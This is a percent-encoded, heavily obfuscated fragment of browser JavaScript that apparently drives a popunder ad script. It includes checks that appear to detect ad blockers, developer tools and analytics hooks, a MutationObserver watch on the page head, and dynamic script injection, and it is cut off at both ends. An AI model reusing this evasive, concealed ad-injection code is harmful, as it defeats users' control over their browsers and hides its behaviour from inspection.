5%72%6E%20%6E%28%29%7D%2C%4C%52%73%62%4B%3A%61%71%28%37%35%35%29%2C%6C%70%79%4B%53%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%42%55%77%4B%47%3A%61%71%28%31%31%36%36%29%7D%3B%66%75%6E%63%74%69%6F%6E%20%71%28%6E%29%7B%72%65%74%75%72%6E%20%6E%5B%61%71%28%31%32%35%30%29%5D%28%22%22%29%2E%72%65%76%65%72%73%65%28%29%2E%6A%6F%69%6E%28%22%22%29%7D%66%75%6E%63%74%69%6F%6E%20%72%28%6E%29%7B%76%61%72%20%74%3D%61%71%3B%72%2E%66%6C%61%67%7C%7C%28%77%5B%74%28%33%31%38%29%5D%2E%61%64%64%53%63%72%69%70%74%28%70%5B%74%28%35%37%38%29%5D%28%70%5B%74%28%33%33%38%29%5D%28%70%2E%53%42%4D%55%4D%28%77%5B%74%28%35%37%35%29%5D%5B%74%28%31%31%36%37%29%5D%2C%2D%31%3D%3D%3D%77%5B%74%28%35%37%35%29%5D%5B%74%28%31%31%36%37%29%5D%5B%74%28%38%33%33%29%5D%28%22%3F%22%29%3F%22%3F%22%3A%22%26%22%29%2C%22%62%3D%22%29%2C%6E%29%29%2C%72%2E%66%6C%61%67%3D%21%30%29%7D%66%75%6E%63%74%69%6F%6E%20%73%28%29%7B%76%61%72%20%61%75%3D%61%71%2C%7A%3D%7B%64%45%4C%4F%52%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%56%71%55%6B%42%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%70%6F%70%31%73%74%70%5F%62%28%35%36%30%29%5D%28%6E%2C%74%29%7D%2C%4B%78%79%70%61%3A%70%5B%61%75%28%31%30%36%35%29%5D%2C%6A%4D%70%42%6A%3A%61%75%28%31%31%34%33%29%2C%51%70%4F%56%64%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%68%73%47%52%4C%3A%70%5B%61%75%28%38%38%32%29%5D%2C%55%49%54%44%4D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%36%38%34%29%5D%28%6E%2C%74%29%7D%2C%45%68%47%45%43%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%35%36%30%29%5D%28%6E%2C%74%29%7D%2C%45%42%70%57%72%3A%22%73%6E%70%6F%70%22%2C%56%48%6B%70%76%3A%70%5B%61%75%28%36%36%36%29%5D%2C%4D%47%63%4B%76%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%35%36%30%29%5D%28%6E%2C%74%29%7D%2C%46%68%51%75%75%3A%61%75%28%37%31%30%29%2C%57%76%4D%66%48%3A%70%5B%61%75%28%35%36%35%29%5D%2C%44%54%44%69%45%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%36%30%35%29%5D%28%6E%2C%74%29%7D%2C%56%6A%53%7A%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%42%73%54%6C%47%3A%61%75%28%35%35%37%29%2C%77%45%69%75%43%3A%70%5B%61%75%28%38%37%33%29%5D%2C%64%54%47%52%78%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%36%30%35%29%5D%28%6E%2C%74%29%7D%2C%4A%4F%78%52%78%3A%70%5B%61%75%28%38%39%38%29%5D%2C%47%61%78%62%52%3A%70%2E%43%65%69%44%73%2C%54%56%74%61%4E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%36%30%35%29%5D%28%6E%2C%74%29%7D%2C%69%55%66%64%57%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%36%30%35%29%5D%28%6E%2C%74%29%7D%2C%69%6E%46%70%43%3A%70%2E%52%7A%74%59%48%2C%49%79%49%76%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%33%35%39%29%5D%28%6E%2C%74%2C%72%29%7D%2C%69%6A%61%74%61%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%36%38%34%29%5D%28%6E%2C%74%29%7D%2C%56%67%72%69%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%35%36%30%29%5D%28%6E%2C%74%29%7D%2C%44%58%41%4D%5A%3A%70%5B%61%75%28%31%30%35%37%29%5D%2C%41%69%72%55%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%35%36%30%29%5D%28%6E%2C%74%29%7D%2C%64%6A%63%5A%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%34%37%39%29%5D%28%6E%2C%74%2C%72%29%7D%2C%68%62%78%42%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%2E%58%69%69%6B%6C%28%6E%2C%74%29%7D%2C%62%4E%66%66%74%3A%70%5B%61%75%28%35%35%32%29%5D%2C%58%4D%66%46%4A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%4C%6B%79%42%53%3A%70%2E%68%55%67%7A%72%2C%48%72%42%47%76%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%70%2E%71%46%65%79%4C%28%6E%2C%74%2C%72%29%7D%2C%4E%46%4A%54%47%3A%70%5B%61%75%28%35%32%33%29%5D%2C%47%6F%58%76%4E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%38%35%31%29%5D%28%6E%2C%74%29%7D%2C%6F%61%70%73%65%3A%70%2E%61%57%4F%4B%50%7D%2C%41%2C%42%3D%7B%37%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%61%75%3B%69%66%28%7A%5B%6E%28%33%36%35%29%5D%28%7A%5B%6E%28%38%39%35%29%5D%28%71%2C%7A%5B%6E%28%38%31%35%29%5D%29%2C%77%69%6E%64%6F%77%29%29%72%65%74%75%72%6E%20%37%7D%2C%36%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%61%75%3B%69%66%28%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%32%39%29%5D%28%71%28%7A%5B%6E%28%31%32%37%35%29%5D%29%29%29%72%65%74%75%72%6E%20%36%7D%2C%35%3A%66%75%6E%63%74%69%6F%6E%20%47%28%29%7B%76%61%72%20%61%4B%3D%61%75%3B%74%72%79%7B%76%61%72%20%48%3D%2F%68%69%74%43%61%6C%6C%62%61%63%6B%2F%67%69%5B%61%4B%28%39%33%36%29%5D%28%77%69%6E%64%6F%77%2E%67%61%29%7D%63%61%74%63%68%28%6E%29%7B%72%65%74%75%72%6E%20%35%7D%69%66%28%48%29%72%65%74%75%72%6E%20%35%3B%69%66%28%7A%2E%51%70%4F%56%64%28%7A%5B%61%4B%28%34%33%39%29%5D%2C%4F%62%6A%65%63%74%29%29%7B%74%72%79%7B%76%61%72%20%49%3D%7A%5B%61%4B%28%33%36%35%29%5D%28%71%28%61%4B%28%34%33%31%29%29%2C%77%69%6E%64%6F%77%29%26%26%28%7A%5B%61%4B%28%33%33%35%29%5D%28%74%79%70%65%6F%66%20%77%69%6E%64%6F%77%5B%7A%5B%61%4B%28%36%32%32%29%5D%28%71%2C%7A%5B%61%4B%28%33%39%38%29%5D%29%5D%2C%7A%5B%61%4B%28%39%34%31%29%5D%29%7C%7C%7A%5B%61%4B%28%33%33%35%29%5D%28%4F%62%6A%65%63%74%5B%61%4B%28%31%30%39%32%29%5D%28%77%69%6E%64%6F%77%5B%71%28%7A%5B%61%4B%28%33%39%38%29%5D%29%5D%29%5B%61%4B%28%36%35%32%29%5D%2C%30%29%29%7D%63%61%74%63%68%28%6E%29%7B%72%65%74%75%72%6E%20%35%7D%69%66%28%49%29%72%65%74%75%72%6E%20%35%3B%74%72%79%7B%76%61%72%20%4A%3D%7A%2E%64%45%4C%4F%52%28%7A%5B%61%4B%28%31%32%34%37%29%5D%28%71%2C%7A%5B%61%4B%28%39%35%31%29%5D%29%2C%77%69%6E%64%6F%77%29%26%26%7A%5B%61%4B%28%33%33%35%29%5D%28%4F%62%6A%65%63%74%2E%67%65%74%4F%77%6E%50%72%6F%70%65%72%74%79%4E%61%6D%65%73%28%77%69%6E%64%6F%77%5B%7A%5B%61%4B%28%36%32%32%29%5D%28%71%2C%7A%5B%61%4B%28%39%35%31%29%5D%29%5D%29%2E%6C%65%6E%67%74%68%2C%30%29%7D%63%61%74%63%68%28%6E%29%7B%7D%69%66%28%4A%29%72%65%74%75%72%6E%20%35%7D%69%66%28%7A%5B%61%4B%28%33%36%35%29%5D%28%71%28%7A%5B%61%4B%28%33%34%33%29%5D%29%2C%77%69%6E%64%6F%77%29%29%74%72%79%7B%77%69%6E%64%6F%77%5B%7A%5B%61%4B%28%31%32%34%37%29%5D%28%71%2C%7A%5B%61%4B%28%33%34%33%29%5D%29%5D%3D%77%69%6E%64%6F%77%5B%7A%5B%61%4B%28%33%31%34%29%5D%28%71%2C%7A%5B%61%4B%28%33%34%33%29%5D%29%5D%2C%77%69%6E%64%6F%77%5B%7A%2E%45%68%47%45%43%28%71%2C%7A%2E%57%76%4D%66%48%29%5D%5B%7A%5B%61%4B%28%31%30%31%35%29%5D%28%71%2C%7A%2E%42%73%54%6C%47%29%5D%2C%77%69%6E%64%6F%77%5B%71%28%7A%2E%57%76%4D%66%48%29%5D%5B%7A%2E%4D%47%63%4B%76%28%71%2C%7A%2E%77%45%69%75%43%29%5D%7D%63%61%74%63%68%28%6E%29%7B%72%65%74%75%72%6E%20%35%7D%69%66%28%7A%5B%61%4B%28%31%32%34%34%29%5D%28%71%2C%7A%2E%4A%4F%78%52%78%29%69%6E%20%77%69%6E%64%6F%77%29%74%72%79%7B%77%69%6E%64%6F%77%5B%7A%5B%61%4B%28%38%39%35%29%5D%28%71%2C%7A%5B%61%4B%28%39%31%36%29%5D%29%5D%3D%77%69%6E%64%6F%77%5B%7A%2E%64%54%47%52%78%28%71%2C%7A%5B%61%4B%28%39%31%36%29%5D%29%5D%7D%63%61%74%63%68%28%6E%29%7B%72%65%74%75%72%6E%20%35%7D%69%66%28%7A%5B%61%4B%28%33%36%35%29%5D%28%71%28%7A%5B%61%4B%28%39%38%37%29%5D%29%2C%77%69%6E%64%6F%77%29%29%74%72%79%7B%77%69%6E%64%6F%77%5B%7A%5B%61%4B%28%38%39%35%29%5D%28%71%2C%7A%2E%47%61%78%62%52%29%5D%5B%7A%5B%61%4B%28%39%31%31%29%5D%28%71%2C%61%4B%28%37%35%33%29%29%5D%7D%63%61%74%63%68%28%6E%29%7B%72%65%74%75%72%6E%20%35%7D%74%72%79%7B%76%61%72%20%4B%2C%4C%3D%6E%65%77%20%53%74%72%69%6E%67%28%61%4B%28%35%33%36%29%29%3B%4C%2E%74%6F%53%74%72%69%6E%67%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%4B%3D%21%30%2C%22%22%7D%2C%7A%5B%61%4B%28%38%39%35%29%5D%28%65%76%61%6C%2C%4C%29%7D%63%61%74%63%68%28%6E%29%7B%7D%72%65%74%75%72%6E%20%4B%3F%35%3A%76%6F%69%64%20%30%7D%2C%38%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%61%75%3B%69%66%28%77%69%6E%64%6F%77%2E%6F%70%65%6E%26%26%70%2E%72%4E%74%54%57%28%70%5B%6E%28%37%34%34%29%5D%2C%77%69%6E%64%6F%77%5B%6E%28%36%38%38%29%5D%29%29%72%65%74%75%72%6E%20%70%5B%6E%28%37%38%30%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%70%6F%70%31%73%74%70%5F%62%3B%72%65%74%75%72%6E%2F%70%62%57%69%6E%64%6F%77%4F%70%65%6E%2F%67%69%5B%6E%28%39%33%36%29%5D%28%77%69%6E%64%6F%77%5B%6E%28%36%38%38%29%5D%2E%74%6F%53%74%72%69%6E%67%28%29%29%7D%29%29%3F%38%3A%76%6F%69%64%20%30%7D%2C%31%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%61%75%2C%74%3D%7B%76%7A%76%5A%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%7A%2E%49%79%49%76%72%28%6E%2C%74%2C%72%29%7D%2C%46%67%7A%50%48%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%7A%5B%70%6F%70%31%73%74%70%5F%62%28%31%32%33%31%29%5D%28%6E%2C%74%29%7D%2C%47%4A%47%43%70%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%7A%5B%70%6F%70%31%73%74%70%5F%62%28%37%36%37%29%5D%28%6E%2C%74%29%7D%2C%62%46%64%76%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%28%29%7D%7D%3B%66%75%6E%63%74%69%6F%6E%20%65%28%6E%2C%72%29%7B%72%65%74%75%72%6E%20%77%5B%70%6F%70%31%73%74%70%5F%62%28%33%31%38%29%5D%2E%61%70%70%65%6E%64%54%6F%42%6F%64%79%28%7B%63%61%6C%6C%62%61%63%6B%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%74%2E%76%7A%76%5A%67%28%69%2C%6E%2C%72%29%7D%2C%65%6C%65%6D%65%6E%74%3A%6E%2C%69%6E%73%74%61%6E%74%3A%21%30%7D%29%7D%66%75%6E%63%74%69%6F%6E%20%69%28%6E%2C%74%29%7B%76%61%72%20%65%3D%70%6F%70%31%73%74%70%5F%62%3B%69%66%28%61%3D%21%21%6E%26%26%30%3D%3D%3D%6E%5B%65%28%39%34%35%29%5D%29%44%7C%7C%7A%5B%65%28%37%36%37%29%5D%28%72%2C%74%29%2C%77%5B%65%28%33%31%38%29%5D%5B%65%28%31%31%38%39%29%5D%28%6E%29%2C%6F%28%29%3B%65%6C%73%65%7B%76%61%72%20%69%3D%7B%7D%3B%69%2E%69%64%3D%74%2C%69%5B%65%28%39%39%37%29%5D%3D%6E%2C%63%5B%65%28%31%31%34%32%29%5D%28%69%29%7D%72%65%74%75%72%6E%20%61%7D%66%75%6E%63%74%69%6F%6E%20%6F%28%29%7B%76%61%72%20%6E%3D%70%6F%70%31%73%74%70%5F%62%3B%7A%5B%6E%28%38%34%34%29%5D%28%7A%5B%6E%28%31%31%31%34%29%5D%2C%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%38%33%29%5D%29%26%26%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%38%33%29%5D%5B%6E%28%36%39%36%29%5D%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%38%33%29%5D%29%7D%66%75%6E%63%74%69%6F%6E%20%75%28%29%7B%76%61%72%20%6E%3D%70%6F%70%31%73%74%70%5F%62%3B%21%30%21%3D%3D%61%26%26%63%26%26%28%63%5B%6E%28%39%36%36%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%65%29%7B%76%61%72%20%69%3D%6E%2C%6F%3D%65%5B%69%28%39%39%37%29%5D%3B%21%61%26%26%64%6F%63%75%6D%65%6E%74%5B%69%28%35%38%33%29%5D%5B%69%28%39%37%33%29%5D%28%6F%29%26%26%74%5B%69%28%34%39%38%29%5D%28%6F%5B%69%28%39%34%35%29%5D%2C%30%29%26%26%28%61%3D%21%30%2C%74%5B%69%28%33%37%35%29%5D%28%72%2C%65%2E%69%64%29%29%2C%77%5B%69%28%33%31%38%29%5D%5B%69%28%31%31%38%39%29%5D%28%6F%29%7D%29%29%2C%63%3D%76%6F%69%64%20%30%2C%74%5B%6E%28%31%32%30%38%29%5D%28%6F%29%29%7D%76%61%72%20%61%2C%63%3D%5B%5D%2C%73%3D%44%5B%6E%28%37%38%36%29%5D%28%21%30%29%3B%69%66%28%73%5B%6E%28%36%37%34%29%5D%28%7A%5B%6E%28%34%37%37%29%5D%28%71%2C%7A%2E%44%58%41%4D%5A%29%2C%7A%5B%6E%28%37%35%36%29%5D%28%71%2C%6E%28%38%35%30%29%29%29%2C%7A%2E%64%6A%63%5A%51%28%65%2C%73%2C%32%29%29%72%65%74%75%72%6E%20%32%3B%76%61%72%20%66%3D%44%5B%6E%28%37%38%36%29%5D%28%21%30%29%3B%69%66%28%66%5B%6E%28%31%32%30%37%29%5D%3D%7A%2E%68%62%78%42%75%28%71%2C%7A%5B%6E%28%35%31%33%29%5D%29%2C%7A%2E%58%4D%66%46%4A%28%65%2C%66%2C%31%29%29%72%65%74%75%72%6E%20%31%3B%76%61%72%20%76%3D%44%2E%63%6C%6F%6E%65%4E%6F%64%65%28%21%30%29%3B%69%66%28%76%2E%69%64%3D%7A%5B%6E%28%37%36%37%29%5D%28%71%2C%7A%5B%6E%28%31%32%37%31%29%5D%29%2C%7A%5B%6E%28%31%31%33%36%29%5D%28%65%2C%76%2C%33%29%29%72%65%74%75%72%6E%20%33%3B%7A%5B%6E%28%33%36%35%29%5D%28%7A%2E%4E%46%4A%54%47%2C%77%69%6E%64%6F%77%29%3F%77%69%6E%64%6F%77%2E%72%65%71%75%65%73%74%41%6E%69%6D%61%74%69%6F%6E%46%72%61%6D%65%28%75%29%3A%7A%5B%6E%28%31%32%37%30%29%5D%28%73%65%74%54%69%6D%65%6F%75%74%2C%75%2C%34%29%2C%44%3D%76%6F%69%64%20%30%7D%2C%39%3A%66%75%6E%63%74%69%6F%6E%20%6E%28%29%7B%76%61%72%20%74%3D%61%75%2C%65%3D%7B%73%54%44%70%77%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%3B%69%66%28%21%7A%5B%74%28%33%33%35%29%5D%28%74%79%70%65%6F%66%20%4D%75%74%61%74%69%6F%6E%4F%62%73%65%72%76%65%72%2C%7A%5B%74%28%39%34%31%29%5D%29%29%7B%76%61%72%20%69%3D%44%2E%63%6C%6F%6E%65%4E%6F%64%65%28%21%30%29%3B%69%2E%69%64%3D%7A%5B%74%28%36%32%32%29%5D%28%71%2C%7A%5B%74%28%31%30%32%33%29%5D%29%3B%76%61%72%20%6F%3D%7B%63%6F%6E%66%69%67%3A%7B%63%68%69%6C%64%4C%69%73%74%3A%21%30%7D%2C%63%6F%6E%74%61%69%6E%65%72%3A%64%6F%63%75%6D%65%6E%74%2E%68%65%61%64%2C%63%68%65%63%6B%4D%75%74%61%74%69%6F%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%66%6F%72%28%76%61%72%20%72%3D%74%2C%65%3D%30%3B%7A%2E%47%6F%58%76%4E%28%65%2C%6E%5B%72%28%38%37%30%29%5D%5B%72%28%36%35%32%29%5D%29%3B%65%2B%2B%29%69%66%28%7A%5B%72%28%33%33%35%29%5D%28%6E%2E%61%64%64%65%64%4E%6F%64%65%73%5B%65%5D%5B%72%28%31%30%36%39%29%5D%2C%72%28%35%38%38%29%29%26%26%2D%31%21%3D%3D%6E%2E%61%64%64%65%64%4E%6F%64%65%73%5B%65%5D%5B%72%28%34%35%35%29%5D%5B%72%28%38%33%33%29%5D%28%71%28%27%22%64%61%2D%74%70%67%2D%76%69%64%22%3D%5E%64%69%27%29%29%29%72%65%74%75%72%6E%21%30%7D%7D%2C%75%3D%6E%65%77%20%4D%75%74%61%74%69%6F%6E%4F%62%73%65%72%76%65%72%28%28%66%75%6E%63%74%69%6F%6E%28%6E%2C%75%29%7B%76%61%72%20%61%3D%74%3B%6E%2E%73%6F%6D%65%28%28%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%70%6F%70%31%73%74%70%5F%62%3B%69%66%28%6F%5B%74%28%33%39%31%29%5D%28%6E%29%29%72%65%74%75%72%6E%20%75%2E%64%69%73%63%6F%6E%6E%65%63%74%28%29%2C%77%2E%75%74%69%6C%73%5B%74%28%31%31%38%39%29%5D%28%69%29%2C%21%30%7D%29%29%26%26%65%5B%61%28%38%35%33%29%5D%28%72%2C%39%29%7D%29%29%3B%21%6E%2E%66%6C%61%67%26%26%28%75%5B%74%28%36%30%36%29%5D%28%6F%5B%74%28%35%34%32%29%5D%2C%6F%2E%63%6F%6E%66%69%67%29%2C%6E%5B%74%28%39%30%31%29%5D%3D%21%30%29%3B%76%61%72%20%61%3D%7B%7D%3B%61%5B%74%28%39%39%37%29%5D%3D%69%2C%61%5B%74%28%34%34%39%29%5D%3D%21%30%2C%77%5B%74%28%33%31%38%29%5D%5B%74%28%36%38%36%29%5D%28%61%29%7D%7D%7D%2C%43%2C%44%3D%64%6F%63%75%6D%65%6E%74%5B%61%75%28%37%30%39%29%5D%28%70%2E%5A%56%52%4D%76%29%3B%66%6F%72%28%41%20%69%6E%20%44%5B%61%75%28%31%32%30%35%29%5D%3D%70%5B%61%75%28%34%32%38%29%5D%28%71%2C%70%5B%61%75%28%34%32%37%29%5D%29%2C%44%5B%61%75%28%38%32%33%29%5D%2E%70%6F%73%69%74%69%6F%6E%3D%70%5B%61%75%28%34%32%32%29%5D%2C%44%5B%61%75%28%38%32%33%29%5D%2E%74%6F%70%3D%70%5B%61%75%28%37%38%31%29%5D%2C%44%2E%73%74%79%6C%65%2E%70%6F%69%6E%74%65%72%45%76%65%6E%74%73%3D%61%75%28%38%35%34%29%2C%42%29%69%66%28%42%2E%68%61%73%4F%77%6E%50%72%6F%70%65%72%74%79%28%41%29%29%7B%69%66%28%72%5B%61%75%28%39%30%31%29%5D%29%72%65%74%75%72%6E%3B%74%72%79%7B%69%66%28%43%3D%42%5B%41%5D%5B%61%75%28%33%36%36%29%5D%28%74%68%69%73%29%2C%70%5B%61%75%28%36%38%34%29%5D%28%74%79%70%65%6F%66%20%43%2C%70%5B%61%75%28%35%35%34%29%5D%29%29%72%65%74%75%72%6E%20%72%28%43%29%7D%63%61%74%63%68%28%6E%29%7B%7D%7D%7D%74%72%79%7B%66%6F%72%28%76%61%72%20%75%3D%70%2E%6C%68%70%6A%6C%5B%61%71%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%76%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%75%5B%76%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%70%2E%6D%50%51%79%70%28%73%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%76%61%72%20%77%3D%74%68%69%73%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%21%2F%63%6F%6D%70%6C%65%74%65%7C%69%6E%74%65%72%61%63%74%69%76%65%7C%6C%6F%61%64%65%64%2F%5B%61%71%28%39%33%36%29%5D%28%64%6F%63%75%6D%65%6E%74%2E%72%65%61%64%79%53%74%61%74%65%29%26%26%77%69%6E%64%6F%77%5B%61%71%28%37%36%30%29%5D%28%70%5B%61%71%28%37%38%34%29%5D%2C%73%2C%21%31%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%76%61%72%20%78%3D%70%5B%61%71%28%36%39%38%29%5D%28%73%65%74%49%6E%74%65%72%76%61%6C%2C%28%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%61%71%3B%69%66%28%72%2E%66%6C%61%67%29%72%65%74%75%72%6E%20%70%2E%56%7A%55%4A%45%28%63%6C%65%61%72%49%6E%74%65%72%76%61%6C%2C%78%29%3B%2F%63%6F%6D%70%6C%65%74%65%7C%69%6E%74%65%72%61%63%74%69%76%65%7C%6C%6F%61%64%65%64%2F%5B%6E%28%39%33%36%29%5D%28%64%6F%63%75%6D%65%6E%74%5B%6E%28%38%34%38%29%5D%29%26%26%73%28%29%7D%29%2C%32%65%33%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%69%66%28%72%5B%61%71%28%39%30%31%29%5D%29%72%65%74%75%72%6E%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%69%66%28%21%74%68%69%73%5B%61%71%28%35%37%35%29%5D%5B%61%71%28%31%31%36%37%29%5D%29%72%65%74%75%72%6E%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%79%3D%7B%7D%3B%79%5B%61%71%28%34%30%30%29%5D%3D%70%5B%61%71%28%35%39%38%29%5D%2C%70%6F%70%31%73%74%70%5F%70%6F%70%2E%73%65%6E%64%45%72%72%6F%72%28%6E%2C%79%29%7D%7D%2C%61%6C%6C%6F%77%50%6F%70%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%2E%50%59%49%74%77%3D%74%28%31%30%33%38%29%3B%66%6F%72%28%76%61%72%20%65%3D%72%5B%74%28%37%31%35%29%5D%2E%73%70%6C%69%74%28%22%7C%22%29%2C%69%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%65%5B%69%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%69%66%28%21%74%68%69%73%5B%74%28%31%30%30%39%29%5D%28%6E%29%29%72%65%74%75%72%6E%21%31%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%74%68%69%73%5B%74%28%35%31%36%29%5D%3D%6E%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%69%66%28%74%68%69%73%5B%74%28%31%32%31%33%29%5D%28%29%29%72%65%74%75%72%6E%21%31%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%72%65%74%75%72%6E%21%30%3B%63%61%73%65%22%34%22%3A%69%66%28%74%68%69%73%5B%74%28%38%33%39%29%5D%28%29%29%72%65%74%75%72%6E%21%31%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%74%68%69%73%5B%74%28%35%31%36%29%5D%3D%6E%75%6C%6C%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%69%73%55%72%6C%53%74%6F%70%70%69%6E%67%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%33%37%39%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%5B%6E%28%39%37%35%29%5D%3D%6E%28%31%30%32%34%29%3B%76%61%72%20%72%3D%74%2C%65%3D%64%6F%63%75%6D%65%6E%74%5B%6E%28%39%32%32%29%5D%2E%68%72%65%66%2C%69%3D%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%31%31%31%37%29%5D%5B%6E%28%31%32%33%35%29%5D%3B%66%6F%72%28%76%61%72%20%6F%20%69%6E%20%72%2E%58%4C%4C%45%64%28%74%79%70%65%6F%66%20%69%2C%72%2E%6A%55%59%61%72%29%26%26%28%69%3D%69%5B%6E%28%31%32%35%30%29%5D%28%29%29%2C%69%29%69%66%28%7E%65%5B%6E%28%38%33%33%29%5D%28%69%5B%6F%5D%29%29%72%65%74%75%72%6E%21%30%3B%72%65%74%75%72%6E%21%31%7D%2C%69%73%45%6C%65%6D%65%6E%74%50%6F%70%70%69%6E%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%36%32%36%29%5D%3D%74%28%31%30%34%33%29%3B%66%6F%72%28%76%61%72%20%65%3D%72%5B%74%28%36%32%36%29%5D%5B%74%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%69%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%65%5B%69%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%69%66%28%6E%75%6C%6C%3D%3D%3D%6E%29%72%65%74%75%72%6E%21%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%69%66%28%21%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%31%31%38%30%29%5D%28%6E%29%29%72%65%74%75%72%6E%21%31%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%69%66%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%74%28%33%34%37%29%5D%29%7B%64%6F%7B%69%66%28%74%68%69%73%5B%74%28%31%30%34%34%29%5D%28%6E%29%29%72%65%74%75%72%6E%21%30%3B%6E%3D%6E%5B%74%28%33%32%39%29%5D%7D%77%68%69%6C%65%28%